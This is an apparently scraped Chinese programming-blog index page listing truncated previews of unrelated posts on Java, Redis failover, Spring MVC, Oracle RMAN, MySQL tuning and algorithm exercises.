前言:采用v-html方法处理1.处理前↵↵document.forms[0].submit();2.处理后↵↵document.forms[0].submit();3.跳转页面方法//传参uni.setStorageSync("ICBC_GW_V3_HTML",res.result.payUrl)//跳转uni.navigateTo({url:"/subpages/cashier/webView
区块链技术概述:从比特币到Web3.0
闲人编程
Python区块链50讲 区块链 web3 python 元宇宙 比特币 安全
目录区块链技术概述:从比特币到Web3.0引言:数字革命的下一篇章1.区块链技术基础1.1区块链定义与核心特征1.2区块链数据结构可视化2.比特币:区块链的开端2.1比特币的核心创新2.2比特币交易生命周期3.以太坊与智能合约革命3.1以太坊的核心创新3.2智能合约执行流程4.Web3.0:互联网的新范式4.1Web3.0的核心特征4.2Web3技术栈5.Python实现简易区块链系统5.1区块类
JAVA基础
灵静志远
位运算 加载 Date 字符串池 覆盖
一、类的初始化顺序
1 (静态变量,静态代码块)-->(变量,初始化块)--> 构造器
同一括号里的,根据它们在程序中的顺序来决定。上面所述是同一类中。如果是继承的情况,那就在父类到子类交替初始化。
二、String
1 String a = "abc";
JAVA虚拟机首先在字符串池中查找是否已经存在了值为"abc"的对象,根
keepalived实现redis主从高可用
bylijinnan
redis
方案说明
两台机器(称为A和B),以统一的VIP对外提供服务
1.正常情况下,A和B都启动,B会把A的数据同步过来(B is slave of A)
2.当A挂了后,VIP漂移到B;B的keepalived 通知redis 执行:slaveof no one,由B提供服务
3.当A起来后,VIP不切换,仍在B上面;而A的keepalived 通知redis 执行slaveof B,开始
java文件操作大全
0624chenhong
java
最近在博客园看到一篇比较全面的文件操作文章,转过来留着。
http://www.cnblogs.com/zhuocheng/archive/2011/12/12/2285290.html
转自http://blog.sina.com.cn/s/blog_4a9f789a0100ik3p.html
一.获得控制台用户输入的信息
&nbs
android学习任务
不懂事的小屁孩
工作
任务
完成情况 搞清楚带箭头的pupupwindows和不带的使用 已完成 熟练使用pupupwindows和alertdialog,并搞清楚两者的区别 已完成 熟练使用android的线程handler,并敲示例代码 进行中 了解游戏2048的流程,并完成其代码工作 进行中-差几个actionbar 研究一下android的动画效果,写一个实例 已完成 复习fragem
zoom.js
换个号韩国红果果
oom
它的基于bootstrap 的
https://raw.github.com/twbs/bootstrap/master/js/transition.js transition.js模块引用顺序
<link rel="stylesheet" href="style/zoom.css">
<script src=&q
详解Oracle云操作系统Solaris 11.2
蓝儿唯美
Solaris
当Oracle发布Solaris 11时,它将自己的操作系统称为第一个面向云的操作系统。Oracle在发布Solaris 11.2时继续它以云为中心的基调。但是,这些说法没有告诉我们为什么Solaris是配得上云的。幸好,我们不需要等太久。Solaris11.2有4个重要的技术可以在一个有效的云实现中发挥重要作用:OpenStack、内核域、统一存档(UA)和弹性虚拟交换(EVS)。
spring学习——springmvc(一)
a-john
springMVC
Spring MVC基于模型-视图-控制器(Model-View-Controller,MVC)实现,能够帮助我们构建像Spring框架那样灵活和松耦合的Web应用程序。
1,跟踪Spring MVC的请求
请求的第一站是Spring的DispatcherServlet。与大多数基于Java的Web框架一样,Spring MVC所有的请求都会通过一个前端控制器Servlet。前
hdu4342 History repeat itself-------多校联合五
aijuans
数论
水题就不多说什么了。
#include<iostream>#include<cstdlib>#include<stdio.h>#define ll __int64using namespace std;int main(){ int t; ll n; scanf("%d",&t); while(t--)
EJB和javabean的区别
asia007
bean ejb
EJB不是一般的JavaBean,EJB是企业级JavaBean,EJB一共分为3种,实体Bean,消息Bean,会话Bean,书写EJB是需要遵循一定的规范的,具体规范你可以参考相关的资料.另外,要运行EJB,你需要相应的EJB容器,比如Weblogic,Jboss等,而JavaBean不需要,只需要安装Tomcat就可以了
1.EJB用于服务端应用开发, 而JavaBeans
Struts的action和Result总结
百合不是茶
struts Action配置 Result配置
一:Action的配置详解:
下面是一个Struts中一个空的Struts.xml的配置文件
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE struts PUBLIC
&quo
如何带好自已的团队
bijian1013
项目管理 团队管理 团队
在网上看到博客"
怎么才能让团队成员好好干活"的评论,觉得写的比较好。 原文如下: 我做团队管理有几年了吧,我和你分享一下我认为带好团队的几点:
1.诚信
对团队内成员,无论是技术研究、交流、问题探讨,要尽可能的保持一种诚信的态度,用心去做好,你的团队会感觉得到。 2.努力提
Java代码混淆工具
sunjing
ProGuard
Open Source Obfuscators
ProGuard
http://java-source.net/open-source/obfuscators/proguardProGuard is a free Java class file shrinker and obfuscator. It can detect and remove unused classes, fields, m
【Redis三】基于Redis sentinel的自动failover主从复制
bit1129
redis
在第二篇中使用2.8.17搭建了主从复制,但是它存在Master单点问题,为了解决这个问题,Redis从2.6开始引入sentinel,用于监控和管理Redis的主从复制环境,进行自动failover,即Master挂了后,sentinel自动从从服务器选出一个Master使主从复制集群仍然可以工作,如果Master醒来再次加入集群,只能以从服务器的形式工作。
什么是Sentine
使用代理实现Hibernate Dao层自动事务
白糖_
DAO spring AOP 框架 Hibernate
都说spring利用AOP实现自动事务处理机制非常好,但在只有hibernate这个框架情况下,我们开启session、管理事务就往往很麻烦。
public void save(Object obj){
Session session = this.getSession();
Transaction tran = session.beginTransaction();
try
maven3实战读书笔记
braveCS
maven3
Maven简介
是什么?
Is a software project management and comprehension tool.项目管理工具
是基于POM概念(工程对象模型)
[设计重复、编码重复、文档重复、构建重复,maven最大化消除了构建的重复]
[与XP:简单、交流与反馈;测试驱动开发、十分钟构建、持续集成、富有信息的工作区]
功能:
编程之美-子数组的最大乘积
bylijinnan
编程之美
public class MaxProduct {
/**
* 编程之美 子数组的最大乘积
* 题目: 给定一个长度为N的整数数组,只允许使用乘法,不能用除法,计算任意N-1个数的组合中乘积中最大的一组,并写出算法的时间复杂度。
* 以下程序对应书上两种方法,求得“乘积中最大的一组”的乘积——都是有溢出的可能的。
* 但按题目的意思,是要求得这个子数组,而不
读书笔记-2
chengxuyuancsdn
读书笔记
1、反射
2、oracle年-月-日 时-分-秒
3、oracle创建有参、无参函数
4、oracle行转列
5、Struts2拦截器
6、Filter过滤器(web.xml)
1、反射
(1)检查类的结构
在java.lang.reflect包里有3个类Field,Method,Constructor分别用于描述类的域、方法和构造器。
2、oracle年月日时分秒
s
[求学与房地产]慎重选择IT培训学校
comsci
it
关于培训学校的教学和教师的问题,我们就不讨论了,我主要关心的是这个问题
培训学校的教学楼和宿舍的环境和稳定性问题
我们大家都知道,房子是一个比较昂贵的东西,特别是那种能够当教室的房子...
&nb
RMAN配置中通道(CHANNEL)相关参数 PARALLELISM 、FILESPERSET的关系
daizj
oracle rman filesperset PARALLELISM
RMAN配置中通道(CHANNEL)相关参数 PARALLELISM 、FILESPERSET的关系 转
PARALLELISM ---
我们还可以通过parallelism参数来指定同时"自动"创建多少个通道:
RMAN > configure device type disk parallelism 3 ;
表示启动三个通道,可以加快备份恢复的速度。
简单排序:冒泡排序
dieslrae
冒泡排序
public void bubbleSort(int[] array){
for(int i=1;i<array.length;i++){
for(int k=0;k<array.length-i;k++){
if(array[k] > array[k+1]){
初二上学期难记单词三
dcj3sjt126com
sciet
concert 音乐会
tonight 今晚
famous 有名的;著名的
song 歌曲
thousand 千
accident 事故;灾难
careless 粗心的,大意的
break 折断;断裂;破碎
heart 心(脏)
happen 偶尔发生,碰巧
tourist 旅游者;观光者
science (自然)科学
marry 结婚
subject 题目;
I.安装Memcahce 1. 安装依赖包libevent Memcache需要安装libevent,所以安装前可能需要执行 Shell代码 收藏代码
dcj3sjt126com
redis
wget http://download.redis.io/redis-stable.tar.gz
tar xvzf redis-stable.tar.gz
cd redis-stable
make
前面3步应该没有问题,主要的问题是执行make的时候,出现了异常。
异常一:
make[2]: cc: Command not found
异常原因:没有安装g
并发容器
shuizhaosi888
并发容器
通过并发容器来改善同步容器的性能,同步容器将所有对容器状态的访问都串行化,来实现线程安全,这种方式严重降低并发性,当多个线程访问时,吞吐量严重降低。
并发容器ConcurrentHashMap
替代同步基于散列的Map,通过Lock控制。
&nb
Spring Security(12)——Remember-Me功能
234390216
Spring Security Remember Me 记住我
Remember-Me功能
目录
1.1 概述
1.2 基于简单加密token的方法
1.3 基于持久化token的方法
1.4 Remember-Me相关接口和实现
位运算
焦志广
位运算
一、位运算符C语言提供了六种位运算符:
& 按位与
| 按位或
^ 按位异或
~ 取反
<< 左移
>> 右移
1. 按位与运算 按位与运算符"&"是双目运算符。其功能是参与运算的两数各对应的二进位相与。只有对应的两个二进位均为1时,结果位才为1 ,否则为0。参与运算的数以补码方式出现。
例如:9&am
nodejs 数据库连接 mongodb mysql
liguangsong
mongodb mysql node 数据库连接
1.mysql 连接
package.json中dependencies加入
"mysql":"~2.7.0"
执行 npm install
在config 下创建文件 database.js
java动态编译
olive6615
java HotSpot jvm 动态编译
在HotSpot虚拟机中,有两个技术是至关重要的,即动态编译(Dynamic compilation)和Profiling。
HotSpot是如何动态编译Javad的bytecode呢?Java bytecode是以解释方式被load到虚拟机的。HotSpot里有一个运行监视器,即Profile Monitor,专门监视
Storm0.9.5的集群部署配置优化
roadrunners
优化 storm.yaml
nimbus结点配置(storm.yaml)信息:
# Licensed to the Apache Software Foundation (ASF) under one
# or more contributor license agreements. See the NOTICE file
# distributed with this work for additional inf
101个MySQL 的调节和优化的提示
tomcat_oracle
mysql
1. 拥有足够的物理内存来把整个InnoDB文件加载到内存中——在内存中访问文件时的速度要比在硬盘中访问时快的多。 2. 不惜一切代价避免使用Swap交换分区 – 交换时是从硬盘读取的,它的速度很慢。 3. 使用电池供电的RAM(注:RAM即随机存储器)。 4. 使用高级的RAID(注:Redundant Arrays of Inexpensive Disks,即磁盘阵列
zoj 3829 Known Notation(贪心)
阿尔萨斯
ZOJ
题目链接:zoj 3829 Known Notation
题目大意:给定一个不完整的后缀表达式,要求有2种不同操作,用尽量少的操作使得表达式完整。
解题思路:贪心,数字的个数要要保证比∗的个数多1,不够的话优先补在开头是最优的。然后遍历一遍字符串,碰到数字+1,碰到∗-1,保证数字的个数大于等1,如果不够减的话,可以和最后面的一个数字交换位置(用栈维护十分方便),因为添加和交换代价都是1
![[image:2713FDE4-1353-4973-B7B2-F9D0782E4CC1-610-000000B977763BF3/8F35BA8D-19C5-496F-8C94-F06759F1B16B.png]](http://img.e-com-net.com/image/info8/420e42a45b114b2181c1c2a3eaabe84a.jpg)








![[image:D114378D-E0E5-4AF5-B304-0A0DB72EBF32-10692-000022FB1E1EE33D/7800AC58-51C9-453E-BA95-954384A584FE.png]](http://img.e-com-net.com/image/info8/b775344e355d41099cbbb5bfcd42e5a2.jpg)








![[image:2BC7B8C9-02D4-4541-8F03-5AA43BCC82D2-10692-00002C779C73629E/D9BCD556-6C5E-4035-B036-6C760522F83F.png]](http://img.e-com-net.com/image/info8/af9bb67896104516b75b79d1b0e1866a.jpg)






